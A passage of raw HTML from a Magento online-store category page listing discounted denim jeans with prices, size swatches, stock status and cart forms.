                "mediaCallback": "https\u003A\u002F\u002F8pm.it\u002Fworld_en\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-9457]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119}}                }
            }
        }
    }
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-top">
                        <a href="https://8pm.it/world_en/franklin-a-denim-d8pm42wp84-a-360.html" class="product photo product-item-photo" tabindex="-1">
                                                        <span class="product-image-container">
                                <span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 133.33333333333%;">
                                    <img src="https://8pm.it/media/catalog/product/cache/108e9d0684b4e4df0899e0d1feb17be2/d/8/d8pm42wp84-a-360_1.jpg" alt="Franklin-A Denim" class="img-fluid lazy category_page_grid" data-src="https://8pm.it/media/catalog/product/cache/108e9d0684b4e4df0899e0d1feb17be2/d/8/d8pm42wp84-a-360_1.jpg"/>
                                                                        <!-- Rollover image by Mr.Jack -->
                                                                        <!-- End -->
                                </span>
                            </span>
                        </a>
                        <div class="label">
                            <span class="product-label sale-label"><span>-50%</span></span>                        </div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://8pm.it/world_en/checkout/cart/add/uenc/aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu/product/9537/" method="post">
                                            <input type="hidden" name="product" value="9537">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="lGeKAVZ26KvyyAyZ" />                                                                                            <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Save"
       data-post='{"action":"https:\/\/8pm.it\/world_en\/wishlist\/index\/add\/","data":{"product":9537,"uenc":"aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/8pm.it\/world_en\/catalog\/product_compare\/add\/","data":{"product":"9537","uenc":"aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://8pm.it/world_en/franklin-a-denim-d8pm42wp84-a-360.html">
                                Franklin-A Denim                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9537" data-price-box="product-id-9537">
			<span class="special-price">
			

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-9537"                data-price-amount="159.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€159.50</span></span>
        </span>
		</span>
				<span class="old-price">
			

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-9537"                data-price-amount="319"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€319.00</span></span>
        </span>
		</span>
	
<i class="vat-warning">(VAT Excluded, we ship DDU out of EU)</i>
<style>
    .vat-warning{
        font-size: 13px;
    }
</style>
</div><div class="sugo-sale-label-pdp">-50%</div>                        <div class="swatch-opt-9537"
     data-role="swatch-option-9537"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-9537]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"146":{"id":"146","code":"taglia","label":"taglia","options":[{"id":"5534","label":"25","products":["9529"]},{"id":"5535","label":"26","products":["9530"]},{"id":"5536","label":"27","products":["9531"]},{"id":"5537","label":"28","products":["9532"]},{"id":"5538","label":"29","products":["9533"]},{"id":"5539","label":"30","products":["9534"]},{"id":"5540","label":"31","products":["9535"]},{"id":"5541","label":"32","products":["9536"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"9529":{"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5},"tierPrices":[],"msrpPrice":{"amount":0}},"9530":{"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5},"tierPrices":[],"msrpPrice":{"amount":0}},"9531":{"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5},"tierPrices":[],"msrpPrice":{"amount":0}},"9532":{"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5},"tierPrices":[],"msrpPrice":{"amount":0}},"9533":{"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5},"tierPrices":[],"msrpPrice":{"amount":0}},"9534":{"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5},"tierPrices":[],"msrpPrice":{"amount":0}},"9535":{"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5},"tierPrices":[],"msrpPrice":{"amount":0}},"9536":{"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5}},"productId":"9537","chooseText":"Choose an Option...","images":[],"index":{"9529":{"146":"5534"},"9530":{"146":"5535"},"9531":{"146":"5536"},"9532":{"146":"5537"},"9533":{"146":"5538"},"9534":{"146":"5539"},"9535":{"146":"5540"},"9536":{"146":"5541"}},"salable":{"146":{"5534":["9529"],"5535":["9530"],"5536":["9531"],"5537":["9532"]}},"canDisplayShowOutOfStockStatus":true,"stock_status":{"9529":true,"9530":true,"9531":true,"9532":true,"9533":false,"9534":false,"9535":false,"9536":false}},
                "jsonSwatchConfig": {"146":{"5534":{"type":"0","value":"25","label":"25"},"5535":{"type":"0","value":"26","label":"26"},"5536":{"type":"0","value":"27","label":"27"},"5537":{"type":"0","value":"28","label":"28"},"5538":{"type":"0","value":"29","label":"29"},"5539":{"type":"0","value":"30","label":"30"},"5540":{"type":"0","value":"31","label":"31"},"5541":{"type":"0","value":"32","label":"32"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002F8pm.it\u002Fworld_en\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-9537]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5}}                }
            }
        }
    }
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-top">
                        <a href="https://8pm.it/world_en/glenville-denim-d8pm42wp118-360.html" class="product photo product-item-photo" tabindex="-1">
                                                        <span class="product-image-container">
                                <span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 133.33333333333%;">
                                    <img src="https://8pm.it/media/catalog/product/cache/108e9d0684b4e4df0899e0d1feb17be2/d/8/d8pm42wp118-360_1.jpg" alt="Glenville Denim" class="img-fluid lazy category_page_grid" data-src="https://8pm.it/media/catalog/product/cache/108e9d0684b4e4df0899e0d1feb17be2/d/8/d8pm42wp118-360_1.jpg"/>
                                                                        <!-- Rollover image by Mr.Jack -->
                                                                        <!-- End -->
                                </span>
                            </span>
                        </a>
                        <div class="label">
                            <span class="product-label sale-label"><span>-50%</span></span>                        </div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://8pm.it/world_en/checkout/cart/add/uenc/aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu/product/8923/" method="post">
                                            <input type="hidden" name="product" value="8923">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="lGeKAVZ26KvyyAyZ" />                                                                                            <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Save"
       data-post='{"action":"https:\/\/8pm.it\/world_en\/wishlist\/index\/add\/","data":{"product":8923,"uenc":"aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/8pm.it\/world_en\/catalog\/product_compare\/add\/","data":{"product":"8923","uenc":"aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://8pm.it/world_en/glenville-denim-d8pm42wp118-360.html">
                                Glenville Denim                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8923" data-price-box="product-id-8923">
			<span class="special-price">
			

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-8923"                data-price-amount="119"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€119.00</span></span>
        </span>
		</span>
				<span class="old-price">
			

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-8923"                data-price-amount="238"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€238.00</span></span>
        </span>
		</span>
	
<i class="vat-warning">(VAT Excluded, we ship DDU out of EU)</i>
<style>
    .vat-warning{
        font-size: 13px;
    }
</style>
</div><div class="sugo-sale-label-pdp">-50%</div>                        <div class="swatch-opt-8923"
     data-role="swatch-option-8923"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-8923]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"146":{"id":"146","code":"taglia","label":"taglia","options":[{"id":"5534","label":"25","products":["8915"]},{"id":"5535","label":"26","products":["8916"]},{"id":"5536","label":"27","products":["8917"]},{"id":"5537","label":"28","products":["8918"]},{"id":"5538","label":"29","products":["8919"]},{"id":"5539","label":"30","products":["8920"]},{"id":"5540","label":"31","products":["8921"]},{"id":"5541","label":"32","products":["8922"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"8915":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"8916":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"8917":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"8918":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"8919":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"8920":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"8921":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"8922":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119}},"productId":"8923","chooseText":"Choose an Option...","images":[],"index":{"8915":{"146":"5534"},"8916":{"146":"5535"},"8917":{"146":"5536"},"8918":{"146":"5537"},"8919":{"146":"5538"},"8920":{"146":"5539"},"8921":{"146":"5540"},"8922":{"146":"5541"}},"salable":{"146":{"5536":["8917"],"5537":["8918"],"5539":["8920"],"5540":["8921"]}},"canDisplayShowOutOfStockStatus":true,"stock_status":{"8915":false,"8916":false,"8917":true,"8918":true,"8919":false,"8920":true,"8921":true,"8922":false}},
                "jsonSwatchConfig": {"146":{"5534":{"type":"0","value":"25","label":"25"},"5535":{"type":"0","value":"26","label":"26"},"5536":{"type":"0","value":"27","label":"27"},"5537":{"type":"0","value":"28","label":"28"},"5538":{"type":"0","value":"29","label":"29"},"5539":{"type":"0","value":"30","label":"30"},"5540":{"type":"0","value":"31","label":"31"},"5541":{"type":"0","value":"32","label":"32"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002F8pm.it\u002Fworld_en\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-8923]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"baseOldPrice":{"amount":238},"oldPrice":{"amount":238},"basePrice":{"amount":119},"finalPrice":{"amount":119}}                }
            }
        }
    }
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-top">
                        <a href="https://8pm.it/world_en/kalesma-denim-d8pm51wp94-158.html" class="product photo product-item-photo" tabindex="-1">
                                                        <span class="product-image-container">
                                <span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 133.33333333333%;">
                                    <img src="https://8pm.it/media/catalog/product/cache/108e9d0684b4e4df0899e0d1feb17be2/d/8/d8pm51wp94-158_1.jpg" alt="Kalesma Denim" class="img-fluid lazy category_page_grid" data-src="https://8pm.it/media/catalog/product/cache/108e9d0684b4e4df0899e0d1feb17be2/d/8/d8pm51wp94-158_1.jpg"/>
                                                                        <!-- Rollover image by Mr.Jack -->
                                                                        <!-- End -->
                                </span>
                            </span>
                        </a>
                        <div class="label">
                            <span class="product-label sale-label"><span>-50%</span></span>                        </div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://8pm.it/world_en/checkout/cart/add/uenc/aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu/product/10092/" method="post">
                                            <input type="hidden" name="product" value="10092">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="lGeKAVZ26KvyyAyZ" />                                                                                            <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Save"
       data-post='{"action":"https:\/\/8pm.it\/world_en\/wishlist\/index\/add\/","data":{"product":10092,"uenc":"aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/8pm.it\/world_en\/catalog\/product_compare\/add\/","data":{"product":"10092","uenc":"aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://8pm.it/world_en/kalesma-denim-d8pm51wp94-158.html">
                                Kalesma Denim                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10092" data-price-box="product-id-10092">
			<span class="special-price">
			

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-10092"                data-price-amount="125"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€125.00</span></span>
        </span>
		</span>
				<span class="old-price">
			

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-10092"                data-price-amount="250"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€250.00</span></span>
        </span>
		</span>
	
<i class="vat-warning">(VAT Excluded, we ship DDU out of EU)</i>
<style>
    .vat-warning{
        font-size: 13px;
    }
</style>
</div><div class="sugo-sale-label-pdp">-50%</div>                        <div class="swatch-opt-10092"
     data-role="swatch-option-10092"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-10092]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"146":{"id":"146","code":"taglia","label":"taglia","options":[{"id":"5534","label":"25","products":["10084"]},{"id":"5535","label":"26","products":["10085"]},{"id":"5536","label":"27","products":["10086"]},{"id":"5537","label":"28","products":["10087"]},{"id":"5538","label":"29","products":["10088"]},{"id":"5539","label":"30","products":["10089"]},{"id":"5540","label":"31","products":["10090"]},{"id":"5541","label":"32","products":["10091"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"10084":{"baseOldPrice":{"amount":250},"oldPrice":{"amount":250},"basePrice":{"amount":125},"finalPrice":{"amount":125},"tierPrices":[],"msrpPrice":{"amount":0}},"10085":{"baseOldPrice":{"amount":250},"oldPrice":{"amount":250},"basePrice":{"amount":125},"finalPrice":{"amount":125},"tierPrices":[],"msrpPrice":{"amount":0}},"10086":{"baseOldPrice":{"amount":250},"oldPrice":{"amount":250},"basePrice":{"amount":125},"finalPrice":{"amount":125},"tierPrices":[],"msrpPrice":{"amount":0}},"10087":{"baseOldPrice":{"amount":250},"oldPrice":{"amount":250},"basePrice":{"amount":125},"finalPrice":{"amount":125},"tierPrices":[],"msrpPrice":{"amount":0}},"10088":{"baseOldPrice":{"amount":250},"oldPrice":{"amount":250},"basePrice":{"amount":125},"finalPrice":{"amount":125},"tierPrices":[],"msrpPrice":{"amount":0}},"10089":{"baseOldPrice":{"amount":250},"oldPrice":{"amount":250},"basePrice":{"amount":125},"finalPrice":{"amount":125},"tierPrices":[],"msrpPrice":{"amount":0}},"10090":{"baseOldPrice":{"amount":250},"oldPrice":{"amount":250},"basePrice":{"amount":125},"finalPrice":{"amount":125},"tierPrices":[],"msrpPrice":{"amount":0}},"10091":{"baseOldPrice":{"amount":250},"oldPrice":{"amount":250},"basePrice":{"amount":125},"finalPrice":{"amount":125},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":250},"oldPrice":{"amount":250},"basePrice":{"amount":125},"finalPrice":{"amount":125}},"productId":"10092","chooseText":"Choose an Option...","images":[],"index":{"10084":{"146":"5534"},"10085":{"146":"5535"},"10086":{"146":"5536"},"10087":{"146":"5537"},"10088":{"146":"5538"},"10089":{"146":"5539"},"10090":{"146":"5540"},"10091":{"146":"5541"}},"salable":{"146":{"5534":["10084"],"5535":["10085"],"5536":["10086"],"5537":["10087"],"5538":["10088"],"5539":["10089"],"5541":["10091"]}},"canDisplayShowOutOfStockStatus":true,"stock_status":{"10084":true,"10085":true,"10086":true,"10087":true,"10088":true,"10089":true,"10090":false,"10091":true}},
                "jsonSwatchConfig": {"146":{"5534":{"type":"0","value":"25","label":"25"},"5535":{"type":"0","value":"26","label":"26"},"5536":{"type":"0","value":"27","label":"27"},"5537":{"type":"0","value":"28","label":"28"},"5538":{"type":"0","value":"29","label":"29"},"5539":{"type":"0","value":"30","label":"30"},"5540":{"type":"0","value":"31","label":"31"},"5541":{"type":"0","value":"32","label":"32"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002F8pm.it\u002Fworld_en\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-10092]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"baseOldPrice":{"amount":250},"oldPrice":{"amount":250},"basePrice":{"amount":125},"finalPrice":{"amount":125}}                }
            }
        }
    }
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-top">
                        <a href="https://8pm.it/world_en/hoshinoya-denim-d8pm51wp91-055.html" class="product photo product-item-photo" tabindex="-1">
                                                        <span class="product-image-container">
                                <span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 133.33333333333%;">
                                    <img src="https://8pm.it/media/catalog/product/cache/108e9d0684b4e4df0899e0d1feb17be2/d/8/d8pm51wp91-055_1.jpg" alt="Hoshinoya Denim" class="img-fluid lazy category_page_grid" data-src="https://8pm.it/media/catalog/product/cache/108e9d0684b4e4df0899e0d1feb17be2/d/8/d8pm51wp91-055_1.jpg"/>
                                                                        <!-- Rollover image by Mr.Jack -->
                                                                        <!-- End -->
                                </span>
                            </span>
                        </a>
                        <div class="label">
                            <span class="product-label sale-label"><span>-50%</span></span>                        </div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://8pm.it/world_en/checkout/cart/add/uenc/aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu/product/10074/" method="post">
                                            <input type="hidden" name="product" value="10074">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="lGeKAVZ26KvyyAyZ" />                                                                                            <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Save"
       data-post='{"action":"https:\/\/8pm.it\/world_en\/wishlist\/index\/add\/","data":{"product":10074,"uenc":"aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/8pm.it\/world_en\/catalog\/product_compare\/add\/","data":{"product":"10074","uenc":"aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://8pm.it/world_en/hoshinoya-denim-d8pm51wp91-055.html">
                                Hoshinoya Denim                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10074" data-price-box="product-id-10074">
			<span class="special-price">
			

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-10074"                data-price-amount="159.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€159.50</span></span>
        </span>
		</span>
				<span class="old-price">
			

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-10074"                data-price-amount="319"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€319.00</span></span>
        </span>
		</span>
	
<i class="vat-warning">(VAT Excluded, we ship DDU out of EU)</i>
<style>
    .vat-warning{
        font-size: 13px;
    }
</style>
</div><div class="sugo-sale-label-pdp">-50%</div>                        <div class="swatch-opt-10074"
     data-role="swatch-option-10074"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-10074]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
